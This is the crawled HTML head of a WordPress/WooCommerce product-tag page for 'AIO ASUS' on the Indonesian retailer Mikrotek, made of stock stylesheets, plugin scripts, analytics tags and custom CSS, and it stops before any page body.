

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikrotek.id/product-tag/aio-asus/
body_size: 19879
content:
<!DOCTYPE html>
<html lang="id-ID">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mikrotek.id/xmlrpc.php" />

		<link rel="shortcut icon" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//mikrotek.id/wp-content/uploads/2020/05/icon.png">
	<title>AIO ASUS &#8211; Mikrotek</title>
<meta name='robots' content='noindex,nofollow' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mikrotek &raquo; Feed" href="https://mikrotek.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikrotek &raquo; Umpan Komentar" href="https://mikrotek.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Umpan Mikrotek &raquo; AIO ASUS Tag" href="https://mikrotek.id/product-tag/aio-asus/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikrotek.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mikrotek.id/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://mikrotek.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mikrotek.id/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css'  href='https://mikrotek.id/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=e56c108f5ec02d28b104b0962bc469ef&#038;ver=5.3.20' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=5.3.20' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mikrotek.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#000000;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='joinchat-css'  href='https://mikrotek.id/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.3' media='all' />
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://mikrotek.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mikrotek.id/wp-content/uploads/porto_styles/bootstrap.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://mikrotek.id/wp-content/themes/porto/css/plugins.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://mikrotek.id/wp-content/themes/porto/css/theme.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='https://mikrotek.id/wp-content/themes/porto/css/shortcodes.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://mikrotek.id/wp-content/themes/porto/css/theme_shop.css?ver=5.3.20' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://mikrotek.id/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://mikrotek.id/wp-content/themes/porto/style.css?ver=5.3.20' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1200px){#header .logo{max-width:220px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:1px solid #000000;bottom:-13px}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.main-content.col-lg-9{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.main-content.col-lg-6{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#808080}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ea0b0b}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#808080}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#222329;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Poppins;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#222329}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}p,.porto-u-sub-heading,.button,.btn,.thumb-info-type,.porto-ibanner-content{-webkit-font-smoothing:antialiased}.container,.page-top > .container{padding-left:5vw;padding-right:5vw;max-width:none}@media (min-width:1440px){.container .container{padding-left:10vw;padding-right:10vw}.sidebar.col-lg-3{max-width:20%;-ms-flex:0 0 20%;flex:0 0 20%}.main-content.col-lg-9{max-width:80%;-ms-flex:0 0 80%;flex:0 0 80%}.porto-products-filter-body:not(.opened) .main-content{margin-left:-20%}.porto-products-filter-body .left-sidebar{left:-20%}}@media (max-width:992px){.container .container{padding-left:0;padding-right:0}}@media (max-width:767px){.page-wrapper{overflow:visible}}.product-layout-sticky_both_info{padding-top:0}.section{padding:65px 0 30px}#header .main-menu{margin-left:5vw}#header .top-links{font-size:16px}#mini-cart{margin-left:6px}#mini-cart .cart-items{position:static;background:none;display:inline;padding-left:4px;font-size:11px}#mini-cart .cart-head:after{display:none}#mini-cart .minicart-icon{width:18px;height:14px;border:2px solid #222529;border-radius:0 0 4px 4px;position:relative;opacity:.9;top:1px}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-6px;margin-left:-5px;width:10px;height:9px}#header .header-right > *:not(#mini-cart),#header .mega-menu li.menu-item > a > i{margin:0}#header .mega-menu li.menu-item > a > i:before{font-weight:600}#header .top-links > li.menu-item > a{padding:0;font-size:18px}#header .searchform-popup .search-toggle{width:34px;font-size:15px}#header .top-links a{width:34px;text-align:center}#header .main-menu .narrow .popup li.menu-item > a{border-bottom:none}#header .main-menu .wide .popup li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline}#side-nav-panel .top-links{display:none}#header .mobile-toggle{font-size:16px}ul.breadcrumb,.page-top ul.breadcrumb>li a{font-size:10px;font-weight:700;letter-spacing:1px}.page-top ul.breadcrumb>li .delimiter{font-size:16px;font-weight:400}.section-title,.slider-title,.widget .widgettitle,.widget .widget-title,.widget .widgettitle a,.widget .widget-title a,.widget_calendar caption{color:#302e2a}.btn{font-family:Oswald;text-transform:uppercase}.product-layout-transparent{margin-top:-35px}body.woocommerce-page.archive .sidebar-content .widget .widget-title,body.woocommerce-page.archive .sidebar-content .widget .widgettitle{font-family:Oswald;font-size:12px;font-weight:700;letter-spacing:.05em;line-height:1;padding:10px 0;border-bottom:2px solid #dfdfdf;margin-bottom:10px}body.woocommerce-page.archive .sidebar-content .widget:first-child .widget-title{padding-top:0}body.woocommerce-page.archive .sidebar-content .widget:first-child .widget-title .toggle{margin-top:-1.3em}.shop-loop-before label,.shop-loop-after label{font-family:Oswald;font-weight:700;font-size:12px;color:#222329;text-transform:uppercase}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0;margin-bottom:30px;border-bottom:none}.sidebar .product-categories li>a{font-size:12px;font-weight:400}.sidebar .product-categories li>a,.widget>div>ul,.widget>ul{font-weight:400;font-size:12px}.widget>div>ul li,.widget>ul li{line-height:1.8}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:35px;line-height:16px}.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle{right:-4px}.widget_product_categories ul li .toggle{font-size:12px}.price,td.product-price,td.product-subtotal,td.product-total,td.order-total,tr.cart-subtotal,.product-nav .product-popup .product-details .amount,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{color:#000}.price ins{color:#f00}.price del{font-size:1em;color:#000}ul.products li.product-category .thumb-info-type{opacity:1;color:#777}.single-product .product_title,ul.products li.product-col h3{font-family:inherit}.woocommerce-ordering select,.woocommerce-viewing select{border:2px solid #000;font-weight:700;text-transform:uppercase}.woocommerce-pagination ul li .page-numbers{font-family:Poppins;font-weight:500;font-size:15px;border:none;color:#000;min-width:0}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{line-height:36px}.woocommerce-pagination ul li .prev,.woocommerce-pagination ul li .next{border:2px solid #000;height:36px;line-height:36px;width:36px;color:#000}.woocommerce-pagination ul li .prev:hover,.woocommerce-pagination ul li .next:hover{background:#000;color:#fff}.porto-product-filters .widget-title,.porto-product-filters-toggle{font-weight:700;text-transform:uppercase}.product_title,.product_title a{color:#000}.single-product .product_title{color:#000 !important;font-size:30px;letter-spacing:-0.016em;margin-bottom:.9em}.single-product .woocommerce-product-rating .star-rating{font-size:15px}.woocommerce-product-rating a{color:#000;font-size:14px}.product-images .img-thumbnail{border:none}.product-summary-wrap .single_add_to_cart_button{padding:0 3vw;line-height:42px}.product-summary-wrap .single_add_to_cart_button:before{display:none}.product-layout-wide_grid .product-summary-wrap .single_add_to_cart_button{padding:0 1.4vw}.single-product .product-summary-wrap .price{font-size:50px;line-height:1.1;color:#000}@media (max-width:1200px){.single-product .product-summary-wrap .price{font-size:36px}}@media (max-width:767px){.single-product .product-summary-wrap .price{font-size:24px}}.single-product .product-summary-wrap .description p{color:inherit}.single-product .product-layout-default .variations .label,.single-product .product-layout-default .variations .value{display:block;padding:0 !important}.single-product .product-layout-default .variations tr{display:block;margin-bottom:20px}.single-product .product-layout-default .variations .label label{text-transform:none;font-size:14px;color:#000;font-weight:400;line-height:1.5}.porto-related-products{background:none;padding-top:0;margin-top:30px}.woocommerce-tabs.style-2 .resp-tabs-list li{color:#000 !important;font-family:Oswald;font-size:14px;font-weight:500;letter-spacing:.2em;padding:0.8vw 2.5vw !important;margin-right:0;border-bottom:none !important}.woocommerce-tabs.style-2 .resp-tabs-list li.resp-tab-active,.woocommerce-tabs.style-2 .resp-tabs-list li:hover{background:#dfdfdf !important}.footer-wrapper p{font-size:13px}.footer-top{border-width:1px 0;border-style:solid;border-color:rgba(0,0,0,.06)}@media (min-width:768px){.footer-top .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.footer-top .widget{margin:0}}.footer-top h4,.footer-top h5{letter-spacing:.075em}.footer-top .wysija-input,.footer-top .wysija-submit{height:48px;box-shadow:none !important;font-size:12px}.footer-top .wysija-input{border:none;background:#f4f4f4}.footer-top .wysija-submit{font-weight:700}.footer-top .wysija-paragraph{margin-bottom:0}.footer-top .follow-us .share-links{white-space:nowrap}.footer-top .follow-us .share-links a{box-shadow:none;font-size:18px;width:40px;height:40px}#footer .widget-title{font-size:1.1666em}@media (min-width:576px){#footer .contact-details{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .contact-details > li{flex:0 0 50%}}#footer .contact-info i{display:none}#footer .contact-info .contact-details strong,#footer .contact-info .contact-details span{padding:0}#footer .contact-info .contact-details strong{text-transform:uppercase}#footer .row.d-inline-flex{white-space:nowrap;margin-left:-3vw;margin-right:-3vw}#footer .row.d-inline-flex > div{padding-left:3vw;padding-right:3vw}#footer .footer-main>.container{padding-top:4.5rem;padding-bottom:0}#footer .footer-bottom{padding-bottom:2rem}#footer .footer-copyright{display:block}@media (min-width:768px){#footer .footer-bottom img{position:absolute;right:5vw;top:0}}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form .wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.newsletter-popup-form .text-form{letter-spacing:.025em}.newsletter-notification-form > .vc_column-inner{padding-top:0 !important}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}.rtl #header .main-menu{margin-right:5vw;margin-left:0}.rtl #mini-cart{margin-right:6px;margin-left:0}.rtl #mini-cart .cart-items{padding-right:4px;padding-left:0}.rtl .widget_product_categories .widget-title .toggle,.rtl .widget_price_filter .widget-title .toggle,.rtl .widget_layered_nav .widget-title .toggle,.rtl .widget_layered_nav_filters .widget-title .toggle,.rtl .widget_rating_filter .widget-title .toggle{right:auto;left:-4px}@media (min-width:768px){.rtl #footer .footer-bottom img{right:auto;left:5vw}}@media (min-width:1190px){.rtl.single-product .column2-right-sidebar .main-content.col-lg-9{padding-right:12px !important;padding-left:30px !important}}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://mikrotek.id/wp-content/themes/porto/css/ie.css?ver=5.3.20' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://mikrotek.id/wp-content/themes/porto-child/style.css?ver=5.3.20' media='all' />
<script src='https://mikrotek.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://mikrotek.id/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script src='https://mikrotek.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https:\/\/mikrotek.id","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.0'></script>
<script src='https://mikrotek.id/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0'></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=GT-K46MPNZZ' async></script>
<script>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mikrotek.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K46MPNZZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel='https://api.w.org/' href='https://mikrotek.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikrotek.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mikrotek.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.1.0" />
<meta name="generator" content="Site Kit by Google 1.159.0" />		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Oswald:200,300,400,500,600,700,800','Playfair+Display:400,700','Arial%2C+Helvetica%2C+sans-serif:700','Poppins:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://mikrotek.id/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="LfRqTL22IGBJbI5kwzqAdVPAt1KOE12gid8_pHJSDnY"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mikrotek.id/wp-content/uploads/2020/05/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style id="wp-custom-css">
			#mini-cart {
	display:none
}
a.viewcart-style-2.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    display: none;
}
button.single_add_to_cart_button.button.alt {
    display: none;
}

.header-wrapper.wide.fixed-header {
    background-color: transparent;
    z-index: 100;
    position: absolute;
    width: 100%;
    height: 88px;
    transition: all .4s ease;
}

.header-wrapper.wide {
    background-color: transparent;
    z-index: 100;
/*     position: absolute; */
    width: 100%;
    height: 88px;
    transition: all .4s ease;
}

ul.breadcrumb, .page-top ul.breadcrumb>li a {
    font-size: 12px;
}

#header .top-links>li.menu-item {
    display: none;
}

.woocommerce-product-rating {
    display: none;
}

li#tab-title-reviews {
    display: none;
}

ul.product_list_widget li .star-rating {
    display: none;
}
.page-top {
    border-top: 1px solid #dfdfdf;
}
.footer-reveal {
    position: relative;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: -10;
}

@media (max-width: 768px) {
  /* put your css styles in here */
	.joinchat{
		display:none
	}
